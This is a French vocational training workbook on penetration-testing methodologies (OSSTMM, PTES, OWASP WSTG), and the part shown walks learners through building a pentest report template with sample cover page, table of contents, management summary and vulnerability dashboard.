

# TRAVAUX PRATIQUES – FILIÈRE INFRASTRUCTURE DIGITALE M210 – Appliquer les méthodologies des tests d'intrusions







# **SOMMAIRE**



# Appliquer les méthodologies des tests d'intrusions

#### **1.** DÉCOUVRIR LES MÉTHODOLOGIES DE TEST D'INTRUSION

- Activité 1 : Préparer un template de rapport pour OSSTMM
  - Activité 2 : Préparer un template de rapport pour PTES
- Activité 3 : Préparer un template de rapport pour OWASP(WSTG)
- Activité 4 : Préparer un comparatif entre les 3 méthodologies

#### 2. IDENTIFIER LES VULNÉRABILITÉS AU SEIN D'UN SYSTÈME D'INFORMATION

- Activité 1 : Installation et familiarisation avec de Kali Linux
  - Activité 2 : Installation et configuration de Nessus
    - Activité 3 : Écriture d'un script en python

#### **3.** EXPLOITER LES VULNÉRABILITÉS AU SEIN D'UN SYSTÈME D'INFORMATION

- Activité 1 : Réaliser un test d'intrusion 1
- Activité 2 : Réaliser un test d'intrusion 2
- Activité 3 : Réaliser un test d'intrusion 3

#### 4. RÉDIGER UN RAPPORT DE SYNTHÈSE DE TEST D'INTRUSION

- Activité 1 : Préparer un tableau de bord des vulnérabilités identifiées
  - Activité 2 : Rédiger rapport d'un test d'intrusion

# **MODALITÉS PÉDAGOGIQUES**











# PARTIE 1 DÉCOUVRIR LES MÉTHODOLOGIES DE TEST D'INTRUSION

## Dans ce module, vous allez :

- Préparer le plan pour d'un test d'intrusion
- Préparer les templates de rapport
- Comparer les méthodologies de test d'intrusion







# ACTIVITÉ 1

# Préparer un template de rapport pour OSSTMM

# **Compétences visées :**

- Distinguer la méthodologie de test d'intrusion OSSTMM
- Préparer le plan d'un test d'intrusion basé sur OSSTMM

# **Recommandations clés :**

 Connaître les principes et les étapes des 3 méthodologies (OSSTMM,PTES,OWASP(WSTG))





# **CONSIGNES**

#### **Pour le formateur :**

- Laisser à l'apprenant l'occasion de comprendre seul l'énoncé
- S'assurer de la bonne compréhension du contexte des méthodologies
- Discuter les réponses des apprenants avant de corriger

## Pour l'apprenant :

- Penser aux templates comme un document que vous utiliserez tout le temps
- Il n'y a pas de bonne ou mauvaise réponse.
- Le template pourra être amélioré tout au long de votre carrière

## **Conditions de réalisation :**

- Individuel ou par groupe (2 ou 3 maximum)
- Support de résumé théorique
- La suite Microsoft office installée sur le pc
- Les documents officiels des méthodologies :
  - ✓ ✓ https://www.isecom.org/OSSTMMM.3.pdf
  - <u>https://github.com/OWASP(WSTG)/wstg/releases/download/v4.2/wstg-v4.2.pdf</u>
  - <u>https://buildmedia.readthedocs.org/media/pdf/pentest-standard/latest/pentest-standard.pdf</u>

## **Critères de réussite :**

- Distinguer les 3 méthodologies de test d'intrusion
- Avoir un template de rapport avec les étapes pour chaque méthodologie

#### Préparer un template de rapport pour OSSTMM



#### Étape 1 : Mise en forme

- La première page du template doit contenir des champs pour les informations suivantes :
  - ✓ Le nom de l'entreprise qui a réalisé le test d'intrusion
  - ✓ Le nom de l'entreprise pour laquelle le test d'intrusion a été réalisée
  - ✓ La date de livraison du rapport
  - ✓ Les contacts de l'entreprise qui réalise le test d'intrusion
  - ✓ La classification de confidentialité du document
  - $\checkmark$  La version du document
- La deuxième page sera consacrée à la table de contenu
- Dans la page suivante, il faut préciser les destinateurs et la propriété du document
- Il est recommandé d'utiliser l'entête pour le nom de votre entreprise et son log
- Le pied de page sera consacré aux numéros des pages

# Activité 1 Préparer un template de rapport pour OSSTMM



#### Étape 2 : sections standards

T

PARTIE

- Parmi les sections standards à intégrer dans votre template :
  - ✓ Les contacts des pentesters qui ont réalisé le test d'intrusion (adresse Email, numéro de téléphone, rôle)
  - ✓ Une introduction sur le test d'intrusion réalisé avec les informations sur la période des tests, le type du test d'intrusion, la méthodologie suivie
  - ✓ Un rappel du standard utilisé pour la classification des vulnérabilités
  - Le cadre du test d'intrusion réalisé et l'environnement testé (les sous-réseaux, les applications, les produits, les services, production/recette, etc.)
- Une des sections standards parmi les plus importante est la section du résumé analytique. Cette section est surtout destinée au management et aux profils non techniques. Dans cette section :
  - ✓ Le résumé ne couvre pas les détails techniques ou la terminologie, mais l'aperçu des principaux résultats est expliqué en termes simples
  - ✓ Le résumé doit être court, clair et bien formaté
  - ✓ Le résumé préciser l'impact métier potentiel en cas d'exploitation des vulnérabilités trouvées
- Les principales forces et faiblesses : cette section mettra la lumière sur les vulnérabilités ou les mauvaises configurations fréquentes et aussi les pratiques et les systèmes en place qui améliorent la sécurité de l'entreprise
- Un tableau de bord des vulnérabilités trouvées, leurs criticités et les recommandations



#### Préparer un template de rapport pour OSSTMM

### Étape 3 : sections de la méthodologie

- Pour détailler le déroulé du test d'intrusion, il faut préparer des sections pour les étapes de la méthodologie OSSTMM
- Pour chaque étape de la méthodologie, il faut commencer par une introduction rappelant les objectifs de l'étape

Préparer un template de rapport pour OSSTMM

# OFPPT WEBFORCE

# Étape 1 : Mise en forme

Réponses

Table des matières

| 1. | Management summary4                       |                                                                                                  |    |  |  |  |
|----|-------------------------------------------|--------------------------------------------------------------------------------------------------|----|--|--|--|
| 2. | Intro                                     | oduction                                                                                         | 4  |  |  |  |
| 3. | 3. Délimitation du contenu de ce rapport5 |                                                                                                  |    |  |  |  |
| 4. | 4. Cadre                                  |                                                                                                  |    |  |  |  |
| 4  | .1                                        | Code de conduite                                                                                 | 6  |  |  |  |
| 4  | .2                                        | Organisation                                                                                     | 6  |  |  |  |
| 4  | .3                                        | Système et infrastructure                                                                        | 7  |  |  |  |
| 4  | .4                                        | Organisation du scrutin                                                                          | 7  |  |  |  |
| 5. | Parti                                     | icipants                                                                                         | 8  |  |  |  |
| 6. | Faille                                    | es signalées                                                                                     | 9  |  |  |  |
| 6  | .1                                        | Vue d'ensemble                                                                                   | 9  |  |  |  |
| 6  | .2                                        | Gravité HIGH (catégories 5 et 6 de l'illustration 2)                                             | 10 |  |  |  |
| 6  | .3                                        | Gravité MEDIUM (catégories 2, 3 et 4 de l'illustration 2)                                        | 10 |  |  |  |
| 6  | .4                                        | Gravité LOW (failles de la catégorie «pratiques d'excellence», catégorie 1 de l'illustration 2)  | 10 |  |  |  |
| 6  | .5                                        | Gravité INFO (failles de la catégorie «pratiques d'excellence», catégorie 1 de l'illustration 2) | 11 |  |  |  |
| 6  | .6                                        | Failles invalidées                                                                               | 14 |  |  |  |
| 7. | Opé                                       | rations informatiques                                                                            | 15 |  |  |  |
| 7  | .1                                        | Adresses IP participant au test d'intrusion public                                               | 15 |  |  |  |
|    | 7.1.1                                     | 1 pit.evoting-test.ch                                                                            | 15 |  |  |  |
|    | 7.1.2                                     | 2 pit-admin.evoting-test.ch                                                                      | 15 |  |  |  |
| 7  | .2                                        | Adresses IP par pays                                                                             | 16 |  |  |  |
| 7  | .3                                        | Durée du test par adresse IP                                                                     | 17 |  |  |  |
| 7  | .4                                        | Nombre de requêtes                                                                               | 17 |  |  |  |
| 7  | .5                                        | Codes de statut                                                                                  | 17 |  |  |  |
| 7  | .6                                        | Processus de vote                                                                                | 18 |  |  |  |
| 7  | .7                                        | OWASP ModSecurity Core Rule Set                                                                  | 18 |  |  |  |
| 7  | .8                                        | Liste blanche ModSecurity                                                                        | 18 |  |  |  |
| 7  | ۵                                         | ModSocurity JavaScrint HachChock                                                                 | 10 |  |  |  |
|    | Сору                                      | yright - Tout droit réservé - OFPPT                                                              |    |  |  |  |

**PARTIE 1** 

10

Préparer un template de rapport pour OSSTMM



#### Étape 1 : Mise en forme

Réponses



Security Penetration Test of HIE Portal for A CUSTOMER IMPLEMENTION

Services provided to: [LOGO(s) of company providing service to]

Version -V1.0

V1 - February 13th, 2014

Prepared By: Denis Calderone TBG Security

Presented To: Justin Case ABC Heath

Préparer un template de rapport pour OSSTMM



#### Étape 2 : sections standards

**Réponses :** 

Exemple de résumé (management summary) :

La société ..... a réalisé un test d'intrusion sur son système d'information. Le système nouvelle génération avec vérifiabilité universelle, qui n'est pas encore utilisé en production, a été testé à cette occasion. L'objectif du test d'intrusion était de donner la possibilité à des spécialistes en informatique indépendants d'attaquer délibérément le système et de tenter de le manipuler afin d'en vérifier la fiabilité. Les failles soumises sont évaluées, classées par niveau de gravité et éliminées en fonction des risques. Les résultats de ce test d'intrusion seront intégrés au développement du système. Le test d'intrusion a été réalisé avec succès du 25 février au 24 mars 2019 avec la participation de 3 experts en cybersécurité. Au total, 173 failles ont été signalées. La plupart d'entre elles ont été invalidées (145) par l'entreprise mandatée ou étaient des doublons (12). 16 failles ont été confirmées. Aucune des attaques n'est parvenue à compromettre l'intégrité du système ou de ses composants ni à s'y introduire). Le test d'intrusion dans son intégralité a été réalisé sous la surveillance et la supervision de représentants de la société ....

Préparer un template de rapport pour OSSTMM

# Étape 2 : sections standards

#### Réponses

• Un tableau de bord des vulnérabilités trouvées, leurs criticités et les recommandations

| 13                                                                        | 5                                                 | 6         | 0                                                                                                    | 1           |
|---------------------------------------------------------------------------|---------------------------------------------------|-----------|----------------------------------------------------------------------------------------------------|-------------|
| critique                                                                  | élevé                                             | moyen     | faible                                                                                                    | information |
|                                                                           |                                                   |           |                                                                                                    |             |
| Vulérabilité                                                              |                                                   | criticité | Recommendation                                                                                                    |             |
| Test d'intrusion inter                                                    | ne                                                |           |                                                                                                    |             |
